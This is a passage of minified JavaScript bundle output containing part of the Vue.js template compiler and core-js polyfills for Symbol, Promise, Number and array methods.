r,o,i,a,s="directives:[",u=!1;for(r=0,o=n.length;r<o;r++){i=n[r],a=!0;var c=e.directives[i.name];c&&(a=!!c(t,i,e.warn)),a&&(u=!0,s+='{name:"'+i.name+'",rawName:"'+i.rawName+'"'+(i.value?",value:("+i.value+"),expression:"+JSON.stringify(i.value):"")+(i.arg?",arg:"+(i.isDynamicArg?i.arg:'"'+i.arg+'"'):"")+(i.modifiers?",modifiers:"+JSON.stringify(i.modifiers):"")+"},")}return u?s.slice(0,-1)+"]":void 0}}function Oc(t,e){var n=t.children[0];if(n&&1===n.type){var r=hc(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map((function(t){return"function(){"+t+"}"})).join(",")+"]}"}}function Sc(t,e,n){var r=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Ac(n)})),o=!!t.if;if(!r){var i=t.parent;while(i){if(i.slotScope&&i.slotScope!==uu||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}}var a=Object.keys(e).map((function(t){return Tc(e[t],n)})).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&o?",null,false,"+kc(a):"")+")"}function kc(t){var e=5381,n=t.length;while(n)e=33*e^t.charCodeAt(--n);return e>>>0}function Ac(t){return 1===t.type&&("slot"===t.tag||t.children.some(Ac))}function Tc(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return gc(t,e,Tc,"null");if(t.for&&!t.forProcessed)return wc(t,e,Tc);var r=t.slotScope===uu?"":String(t.slotScope),o="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(Cc(t,e)||"undefined")+":undefined":Cc(t,e)||"undefined":vc(t,e))+"}",i=r?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+o+i+"}"}function Cc(t,e,n,r,o){var i=t.children;if(i.length){var a=i[0];if(1===i.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?e.maybeComponent(a)?",1":",0":"";return""+(r||vc)(a,e)+s}var u=n?Ec(i,e.maybeComponent):0,c=o||jc;return"["+i.map((function(t){return c(t,e)})).join(",")+"]"+(u?","+u:"")}}function Ec(t,e){for(var n=0,r=0;r<t.length;r++){var o=t[r];if(1===o.type){if($c(o)||o.ifConditions&&o.ifConditions.some((function(t){return $c(t.block)}))){n=2;break}(e(o)||o.ifConditions&&o.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}function $c(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function jc(t,e){return 1===t.type?vc(t,e):3===t.type&&t.isComment?Nc(t):Pc(t)}function Pc(t){return"_v("+(2===t.type?t.expression:Lc(JSON.stringify(t.text)))+")"}function Nc(t){return"_e("+JSON.stringify(t.text)+")"}function Ic(t,e){var n=t.slotName||'"default"',r=Cc(t,e),o="_t("+n+(r?","+r:""),i=t.attrs||t.dynamicAttrs?Mc((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:S(t.name),value:t.value,dynamic:t.dynamic}}))):null,a=t.attrsMap["v-bind"];return!i&&!a||r||(o+=",null"),i&&(o+=","+i),a&&(o+=(i?"":",null")+","+a),o+")"}function Rc(t,e,n){var r=e.inlineTemplate?null:Cc(e,n,!0);return"_c("+t+","+_c(e,n)+(r?","+r:"")+")"}function Mc(t){for(var e="",n="",r=0;r<t.length;r++){var o=t[r],i=Lc(o.value);o.dynamic?n+=o.name+","+i+",":e+='"'+o.name+'":'+i+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function Lc(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Dc(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),I}}function Fc(t){var e=Object.create(null);return function(n,r,o){r=P({},r);r.warn;delete r.warn;var i=r.delimiters?String(r.delimiters)+n:n;if(e[i])return e[i];var a=t(n,r);var s={},u=[];return s.render=Dc(a.render,u),s.staticRenderFns=a.staticRenderFns.map((function(t){return Dc(t,u)})),e[i]=s}}function Bc(t){return function(e){function n(n,r){var o=Object.create(e),i=[],a=[],s=function(t,e,n){(n?a:i).push(t)};if(r)for(var u in r.modules&&(o.modules=(e.modules||[]).concat(r.modules)),r.directives&&(o.directives=P(Object.create(e.directives||null),r.directives)),r)"modules"!==u&&"directives"!==u&&(o[u]=r[u]);o.warn=s;var c=t(n.trim(),o);return c.errors=i,c.tips=a,c}return{compile:n,compileToFunctions:Fc(n)}}}var Uc,zc=Bc((function(t,e){var n=lu(t.trim(),e);!1!==e.optimize&&Gu(n,e);var r=hc(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}})),Vc=zc(Wu),Hc=(Vc.compile,Vc.compileToFunctions);function Wc(t){return Uc=Uc||document.createElement("div"),Uc.innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Uc.innerHTML.indexOf("&#10;")>0}var qc=!!Z&&Wc(!1),Gc=!!Z&&Wc(!0),Jc=x((function(t){var e=ho(t);return e&&e.innerHTML})),Kc=kr.prototype.$mount;function Yc(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}kr.prototype.$mount=function(t,e){if(t=t&&ho(t),t===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"===typeof r)"#"===r.charAt(0)&&(r=Jc(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=Yc(t));if(r){0;var o=Hc(r,{outputSourceRange:!1,shouldDecodeNewlines:qc,shouldDecodeNewlinesForHref:Gc,delimiters:n.delimiters,comments:n.comments},this),i=o.render,a=o.staticRenderFns;n.render=i,n.staticRenderFns=a}}return Kc.call(this,t,e)},kr.compile=Hc,e["a"]=kr}).call(this,n("c8ba"))},a15b:function(t,e,n){"use strict";var r=n("23e7"),o=n("44ad"),i=n("fc6a"),a=n("a640"),s=[].join,u=o!=Object,c=a("join",",");r({target:"Array",proto:!0,forced:u||!c},{join:function(t){return s.call(i(this),void 0===t?",":t)}})},a4b4:function(t,e,n){var r=n("342f");t.exports=/web0s(?!.*chrome)/i.test(r)},a4d3:function(t,e,n){"use strict";var r=n("23e7"),o=n("da84"),i=n("d066"),a=n("c430"),s=n("83ab"),u=n("4930"),c=n("fdbf"),l=n("d039"),f=n("5135"),d=n("e8b5"),p=n("861d"),h=n("825a"),v=n("7b0b"),m=n("fc6a"),y=n("c04e"),g=n("5c6c"),b=n("7c73"),w=n("df75"),_=n("241c"),x=n("057f"),O=n("7418"),S=n("06cf"),k=n("9bf2"),A=n("d1e7"),T=n("9112"),C=n("6eeb"),E=n("5692"),$=n("f772"),j=n("d012"),P=n("90e3"),N=n("b622"),I=n("e538"),R=n("746f"),M=n("d44e"),L=n("69f3"),D=n("b727").forEach,F=$("hidden"),B="Symbol",U="prototype",z=N("toPrimitive"),V=L.set,H=L.getterFor(B),W=Object[U],q=o.Symbol,G=i("JSON","stringify"),J=S.f,K=k.f,Y=x.f,X=A.f,Z=E("symbols"),Q=E("op-symbols"),tt=E("string-to-symbol-registry"),et=E("symbol-to-string-registry"),nt=E("wks"),rt=o.QObject,ot=!rt||!rt[U]||!rt[U].findChild,it=s&&l((function(){return 7!=b(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=J(W,e);r&&delete W[e],K(t,e,n),r&&t!==W&&K(W,e,r)}:K,at=function(t,e){var n=Z[t]=b(q[U]);return V(n,{type:B,tag:t,description:e}),s||(n.description=e),n},st=c?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof q},ut=function(t,e,n){t===W&&ut(Q,e,n),h(t);var r=y(e,!0);return h(n),f(Z,r)?(n.enumerable?(f(t,F)&&t[F][r]&&(t[F][r]=!1),n=b(n,{enumerable:g(0,!1)})):(f(t,F)||K(t,F,g(1,{})),t[F][r]=!0),it(t,r,n)):K(t,r,n)},ct=function(t,e){h(t);var n=m(e),r=w(n).concat(ht(n));return D(r,(function(e){s&&!ft.call(n,e)||ut(t,e,n[e])})),t},lt=function(t,e){return void 0===e?b(t):ct(b(t),e)},ft=function(t){var e=y(t,!0),n=X.call(this,e);return!(this===W&&f(Z,e)&&!f(Q,e))&&(!(n||!f(this,e)||!f(Z,e)||f(this,F)&&this[F][e])||n)},dt=function(t,e){var n=m(t),r=y(e,!0);if(n!==W||!f(Z,r)||f(Q,r)){var o=J(n,r);return!o||!f(Z,r)||f(n,F)&&n[F][r]||(o.enumerable=!0),o}},pt=function(t){var e=Y(m(t)),n=[];return D(e,(function(t){f(Z,t)||f(j,t)||n.push(t)})),n},ht=function(t){var e=t===W,n=Y(e?Q:m(t)),r=[];return D(n,(function(t){!f(Z,t)||e&&!f(W,t)||r.push(Z[t])})),r};if(u||(q=function(){if(this instanceof q)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=P(t),n=function(t){this===W&&n.call(Q,t),f(this,F)&&f(this[F],e)&&(this[F][e]=!1),it(this,e,g(1,t))};return s&&ot&&it(W,e,{configurable:!0,set:n}),at(e,t)},C(q[U],"toString",(function(){return H(this).tag})),C(q,"withoutSetter",(function(t){return at(P(t),t)})),A.f=ft,k.f=ut,S.f=dt,_.f=x.f=pt,O.f=ht,I.f=function(t){return at(N(t),t)},s&&(K(q[U],"description",{configurable:!0,get:function(){return H(this).description}}),a||C(W,"propertyIsEnumerable",ft,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:q}),D(w(nt),(function(t){R(t)})),r({target:B,stat:!0,forced:!u},{for:function(t){var e=String(t);if(f(tt,e))return tt[e];var n=q(e);return tt[e]=n,et[n]=e,n},keyFor:function(t){if(!st(t))throw TypeError(t+" is not a symbol");if(f(et,t))return et[t]},useSetter:function(){ot=!0},useSimple:function(){ot=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!s},{create:lt,defineProperty:ut,defineProperties:ct,getOwnPropertyDescriptor:dt}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:pt,getOwnPropertySymbols:ht}),r({target:"Object",stat:!0,forced:l((function(){O.f(1)}))},{getOwnPropertySymbols:function(t){return O.f(v(t))}}),G){var vt=!u||l((function(){var t=q();return"[null]"!=G([t])||"{}"!=G({a:t})||"{}"!=G(Object(t))}));r({target:"JSON",stat:!0,forced:vt},{stringify:function(t,e,n){var r,o=[t],i=1;while(arguments.length>i)o.push(arguments[i++]);if(r=e,(p(e)||void 0!==t)&&!st(t))return d(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!st(e))return e}),o[1]=e,G.apply(null,o)}})}q[U][z]||T(q[U],z,q[U].valueOf),M(q,B),j[F]=!0},a640:function(t,e,n){"use strict";var r=n("d039");t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},a691:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},a79d:function(t,e,n){"use strict";var r=n("23e7"),o=n("c430"),i=n("fea9"),a=n("d039"),s=n("d066"),u=n("4840"),c=n("cdf9"),l=n("6eeb"),f=!!i&&a((function(){i.prototype["finally"].call({then:function(){}},(function(){}))}));r({target:"Promise",proto:!0,real:!0,forced:f},{finally:function(t){var e=u(this,s("Promise")),n="function"==typeof t;return this.then(n?function(n){return c(e,t()).then((function(){return n}))}:t,n?function(n){return c(e,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype["finally"]||l(i.prototype,"finally",s("Promise").prototype["finally"])},a9e3:function(t,e,n){"use strict";var r=n("83ab"),o=n("da84"),i=n("94ca"),a=n("6eeb"),s=n("5135"),u=n("c6b6"),c=n("7156"),l=n("c04e"),f=n("d039"),d=n("7c73"),p=n("241c").f,h=n("06cf").f,v=n("9bf2").f,m=n("58a8").trim,y="Number",g=o[y],b=g.prototype,w=u(d(b))==y,_=function(t){var e,n,r,o,i,a,s,u,c=l(t,!1);if("string"==typeof c&&c.length>2)if(c=m(c),e=c.charCodeAt(0),43===e||45===e){if(n=c.charCodeAt(2),88===n||120===n)return NaN}else if(48===e){switch(c.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+c}for(i=c.slice(2),a=i.length,s=0;s<a;s++)if(u=i.charCodeAt(s),u<48||u>o)return NaN;return parseInt(i,r)}return+c};if(i(y,!g(" 0o1")||!g("0b1")||g("+0x1"))){for(var x,O=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof O&&(w?f((function(){b.valueOf.call(n)})):u(n)!=y)?c(new g(_(e)),n,O):_(e)},S=r?p(g):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger,fromString,range".split(","),k=0;S.length>k;k++)s(g,x=S[k])&&!s(O,x)&&v(O,x,h(g,x));O.prototype=b,b.constructor=O,a(o,y,O)}},ac1f:function(t,e,n){"use strict";var r=n("23e7"),o=n("9263");r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},ad6d:function(t,e,n){"use strict";var r=n("825a");t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},ae93:function(t,e,n){"use strict";var r,o,i,a=n("d039"),s=n("e163"),u=n("9112"),c=n("5135"),l=n("b622"),f=n("c430"),d=l("iterator"),p=!1,h=function(){return this};[].keys&&(i=[].keys(),"next"in i?(o=s(s(i)),o!==Object.prototype&&(r=o)):p=!0);var v=void 0==r||a((function(){var t={};return r[d].call(t)!==t}));v&&(r={}),f&&!v||c(r,d)||u(r,d,h),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:p}},b041:function(t,e,n){"use strict";var r=n("00ee"),o=n("f5df");t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},b575:function(t,e,n){var r,o,i,a,s,u,c,l,f=n("da84"),d=n("06cf").f,p=n("2cf4").set,h=n("1cdc"),v=n("a4b4"),m=n("605d"),y=f.MutationObserver||f.WebKitMutationObserver,g=f.document,b=f.process,w=f.Promise,_=d(f,"queueMicrotask"),x=_&&_.value;x||(r=function(){var t,e;m&&(t=b.domain)&&t.exit();while(o){e=o.fn,o=o.next;try{e()}catch(n){throw o?a():i=void 0,n}}i=void 0,t&&t.enter()},h||m||v||!y||!g?w&&w.resolve?(c=w.resolve(void 0),l=c.then,a=function(){l.call(c,r)}):a=m?function(){b.nextTick(r)}:function(){p.call(f,r)}:(s=!0,u=g.createTextNode(""),new y(r).observe(u,{characterData:!0}),a=function(){u.data=s=!s})),t.exports=x||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},b622:function(t,e,n){var r=n("da84"),o=n("5692"),i=n("5135"),a=n("90e3"),s=n("4930"),u=n("fdbf"),c=o("wks"),l=r.Symbol,f=u?l:l&&l.withoutSetter||a;t.exports=function(t){return i(c,t)&&(s||"string"==typeof c[t])||(s&&i(l,t)?c[t]=l[t]:c[t]=f("Symbol."+t)),c[t]}},b64b:function(t,e,n){var r=n("23e7"),o=n("7b0b"),i=n("df75"),a=n("d039"),s=a((function(){i(1)}));r({target:"Object",stat:!0,forced:s},{keys:function(t){return i(o(t))}})},b680:function(t,e,n){"use strict";var r=n("23e7"),o=n("a691"),i=n("408a"),a=n("1148"),s=n("d039"),u=1..toFixed,c=Math.floor,l=function(t,e,n){return 0===e?n:e%2===1?l(t,e-1,n*t):l(t*t,e/2,n)},f=function(t){var e=0,n=t;while(n>=4096)e+=12,n/=4096;while(n>=2)e+=1,n/=2;return e},d=function(t,e,n){var r=-1,o=n;while(++r<6)o+=e*t[r],t[r]=o%1e7,o=c(o/1e7)},p=function(t,e){var n=6,r=0;while(--n>=0)r+=t[n],t[n]=c(r/e),r=r%e*1e7},h=function(t){var e=6,n="";while(--e>=0)if(""!==n||0===e||0!==t[e]){var r=String(t[e]);n=""===n?r:n+a.call("0",7-r.length)+r}return n},v=u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!s((function(){u.call({})}));r({target:"Number",proto:!0,forced:v},{toFixed:function(t){var e,n,r,s,u=i(this),c=o(t),v=[0,0,0,0,0,0],m="",y="0";if(c<0||c>20)throw RangeError("Incorrect fraction digits");if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return String(u);if(u<0&&(m="-",u=-u),u>1e-21)if(e=f(u*l(2,69,1))-69,n=e<0?u*l(2,-e,1):u/l(2,e,1),n*=4503599627370496,e=52-e,e>0){d(v,0,n),r=c;while(r>=7)d(v,1e7,0),r-=7;d(v,l(10,r,1),0),r=e-1;while(r>=23)p(v,1<<23),r-=23;p(v,1<<r),d(v,1,1),p(v,2),y=h(v)}else d(v,0,n),d(v,1<<-e,0),y=h(v)+a.call("0",c);return c>0?(s=y.length,y=m+(s<=c?"0."+a.call("0",c-s)+y:y.slice(0,s-c)+"."+y.slice(s-c))):y=m+y,y}})},b727:function(t,e,n){var r=n("0366"),o=n("44ad"),i=n("7b0b"),a=n("50c4"),s=n("65f0"),u=[].push,c=function(t){var e=1==t,n=2==t,c=3==t,l=4==t,f=6==t,d=7==t,p=5==t||f;return function(h,v,m,y){for(var g,b,w=i(h),_=o(w),x=r(v,m,3),O=a(_.length),S=0,k=y||s,A=e?k(h,O):n||d?k(h,0):void 0;O>S;S++)if((p||S in _)&&(g=_[S],b=x(g,S,w),t))if(e)A[S]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return S;case 2:u.call(A,g)}else switch(t){case 4:return!1;case 7:u.call(A,g)}return f?-1:c||l?l:A}};t.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterOut:c(7)}},c04e:function(t,e,n){var r=n("861d");t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},c1c3:function(t,e,n){},c430:function(t,e){t.exports=!1},c6b6:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},c6cd:function(t,e,n){var r=n("da84"),o=n("ce4e"),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},c8ba:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}t.exports=n},c8d2:function(t,e,n){var r=n("d039"),o=n("5899"),i="​᠎";t.exports=function(t){return r((function(){return!!o[t]()||i[t]()!=i||o[t].name!==t}))}},c975:function(t,e,n){"use strict";var r=n("23e7"),o=n("4d64").indexOf,i=n("a640"),a=[].indexOf,s=!!a&&1/[1].indexOf(1,-0)<0,u=i("indexOf");r({target:"Array",proto:!0,forced:s||!u},{indexOf:function(t){return s?a.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},ca84:function(t,e,n){var r=n("5135"),o=n("fc6a"),i=n("4d64").indexOf,a=n("d012");t.exports=function(t,e){var n,s=o(t),u=0,c=[];for(n in s)!r(a,n)&&r(s,n)&&c.push(n);while(e.length>u)r(s,n=e[u++])&&(~i(c,n)||c.push(n));return c}},cc12:function(t,e,n){var r=n("da84"),o=n("861d"),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},cca6:function(t,e,n){var r=n("23e7"),o=n("60da");r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},cdf9:function(t,e,n){var r=n("825a"),o=n("861d"),i=n("f069");t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t),a=n.resolve;return a(e),n.promise}},ce4e:function(t,e,n){var r=n("da84"),o=n("9112");t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},d012:function(t,e){t.exports={}},d039:function(t,e){t.exports=function(t){try{return!!t()}catch(e){return!0}}},d066:function(t,e,n){var r=n("428f"),o=n("da84"),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},d1e7:function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},d2bb:function(t,e,n){var r=n("825a"),o=n("3bbe");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,t.call(n,[]),e=n instanceof Array}catch(i){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},d3b7:function(t,e,n){var r=n("00ee"),o=n("6eeb"),i=n("b041");r||o(Object.prototype,"toString",i,{unsafe:!0})},d44e:function(t,e,n){var r=n("9bf2").f,o=n("5135"),i=n("b622"),a=i("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,a)&&r(t,a,{configurable:!0,value:e})}},d784:function(t,e,n){"use strict";n("ac1f");var r=n("6eeb"),o=n("d039"),i=n("b622"),a=n("9263"),s=n("9112"),u=i("species"),c=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=function(){return"$0"==="a".replace(/./,"$0")}(),f=i("replace"),d=function(){return!!/./[f]&&""===/./[f]("a","$0")}(),p=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));t.exports=function(t,e,n,f){var h=i(t),v=!o((function(){var e={};return e[h]=function(){return 7},7!=""[t](e)})),m=v&&!o((function(){var e=!1,n=/a/;return"split"===t&&(n={},n.constructor={},n.constructor[u]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return e=!0,null},n[h](""),!e}));if(!v||!m||"replace"===t&&(!c||!l||d)||"split"===t&&!p){var y=/./[h],g=n(h,""[t],(function(t,e,n,r,o){return e.exec===a?v&&!o?{done:!0,value:y.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:l,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),b=g[0],w=g[1];r(String.prototype,t,b),r(RegExp.prototype,h,2==e?function(t,e){return w.call(t,this,e)}:function(t){return w.call(t,this)})}f&&s(RegExp.prototype[h],"sham",!0)}},da84:function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n("c8ba"))},dbb4:function(t,e,n){var r=n("23e7"),o=n("83ab"),i=n("56ef"),a=n("fc6a"),s=n("06cf"),u=n("8418");r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){var e,n,r=a(t),o=s.f,c=i(r),l={},f=0;while(c.length>f)n=o(r,e=c[f++]),void 0!==n&&u(l,e,n);return l}})},df75:function(t,e,n){var r=n("ca84"),o=n("7839");t.exports=Object.keys||function(t){return r(t,o)}},e163:function(t,e,n){var r=n("5135"),o=n("7b0b"),i=n("f772"),a=n("e177"),s=i("IE_PROTO"),u=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,s)?t[s]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},e177:function(t,e,n){var r=n("d039");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},e260:function(t,e,n){"use strict";var r=n("fc6a"),o=n("44d2"),i=n("3f8c"),a=n("69f3"),s=n("7dd0"),u="Array Iterator",c=a.set,l=a.getterFor(u);t.exports=s(Array,"Array",(function(t,e){c(this,{type:u,target:r(t),index:0,kind:e})}),(function(){var t=l(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},e2cc:function(t,e,n){var r=n("6eeb");t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},e439:function(t,e,n){var r=n("23e7"),o=n("d039"),i=n("fc6a"),a=n("06cf").f,s=n("83ab"),u=o((function(){a(1)})),c=!s||u;r({target:"Object",stat:!0,forced:c,sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},e538:function(t,e,n){var r=n("b622");e.f=r},e667:function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(e){return{error:!0,value:e}}}},e6cf:function(t,e,n){"use strict";var r,o,i,a,s=n("23e7"),u=n("c430"),c=n("da84"),l=n("d066"),f=n("fea9"),d=n("6eeb"),p=n("e2cc"),h=n("d44e"),v=n("2626"),m=n("861d"),y=n("1c0b"),g=n("19aa"),b=n("8925"),w=n("2266"),_=n("1c7e"),x=n("4840"),O=n("2cf4").set,S=n("b575"),k=n("cdf9"),A=n("44de"),T=n("f069"),C=n("e667"),E=n("69f3"),$=n("94ca"),j=n("b622"),P=n("605d"),N=n("2d00"),I=j("species"),R="Promise",M=E.get,L=E.set,D=E.getterFor(R),F=f,B=c.TypeError,U=c.document,z=c.process,V=l("fetch"),H=T.f,W=H,q=!!(U&&U.createEvent&&c.dispatchEvent),G="function"==typeof PromiseRejectionEvent,J="unhandledrejection",K="rejectionhandled",Y=0,X=1,Z=2,Q=1,tt=2,et=$(R,(function(){var t=b(F)!==String(F);if(!t){if(66===N)return!0;if(!P&&!G)return!0}if(u&&!F.prototype["finally"])return!0;if(N>=51&&/native code/.test(F))return!1;var e=F.resolve(1),n=function(t){t((function(){}),(function(){}))},r=e.constructor={};return r[I]=n,!(e.then((function(){}))instanceof n)})),nt=et||!_((function(t){F.all(t)["catch"]((function(){}))})),rt=function(t){var e;return!(!m(t)||"function"!=typeof(e=t.then))&&e},ot=function(t,e){if(!t.notified){t.notified=!0;var n=t.reactions;S((function(){var r=t.value,o=t.state==X,i=0;while(n.length>i){var a,s,u,c=n[i++],l=o?c.ok:c.fail,f=c.resolve,d=c.reject,p=c.domain;try{l?(o||(t.rejection===tt&&ut(t),t.rejection=Q),!0===l?a=r:(p&&p.enter(),a=l(r),p&&(p.exit(),u=!0)),a===c.promise?d(B("Promise-chain cycle")):(s=rt(a))?s.call(a,f,d):f(a)):d(r)}catch(h){p&&!u&&p.exit(),d(h)}}t.reactions=[],t.notified=!1,e&&!t.rejection&&at(t)}))}},it=function(t,e,n){var r,o;q?(r=U.createEvent("Event"),r.promise=e,r.reason=n,r.initEvent(t,!1,!0),c.dispatchEvent(r)):r={promise:e,reason:n},!G&&(o=c["on"+t])?o(r):t===J&&A("Unhandled promise rejection",n)},at=function(t){O.call(c,(function(){var e,n=t.facade,r=t.value,o=st(t);if(o&&(e=C((function(){P?z.emit("unhandledRejection",r,n):it(J,n,r)})),t.rejection=P||st(t)?tt:Q,e.error))throw e.value}))},st=function(t){return t.rejection!==Q&&!t.parent},ut=function(t){O.call(c,(function(){var e=t.facade;P?z.emit("rejectionHandled",e):it(K,e,t.value)}))},ct=function(t,e,n){return function(r){t(e,r,n)}},lt=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=Z,ot(t,!0))},ft=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw B("Promise can't be resolved itself");var r=rt(e);r?S((function(){var n={done:!1};try{r.call(e,ct(ft,n,t),ct(lt,n,t))}catch(o){lt(n,o,t)}})):(t.value=e,t.state=X,ot(t,!1))}catch(o){lt({done:!1},o,t)}}};et&&(F=function(t){g(this,F,R),y(t),r.call(this);var e=M(this);try{t(ct(ft,e),ct(lt,e))}catch(n){lt(e,n)}},r=function(t){L(this,{type:R,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:Y,value:void 0})},r.prototype=p(F.prototype,{then:function(t,e){var n=D(this),r=H(x(this,F));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=P?z.domain:void 0,n.parent=!0,n.reactions.push(r),n.state!=Y&&ot(n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=M(t);this.promise=t,this.resolve=ct(ft,e),this.reject=ct(lt,e)},T.f=H=function(t){return t===F||t===i?new o(t):W(t)},u||"function"!=typeof f||(a=f.prototype.then,d(f.prototype,"then",(function(t,e){var n=this;return new F((function(t,e){a.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof V&&s({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return 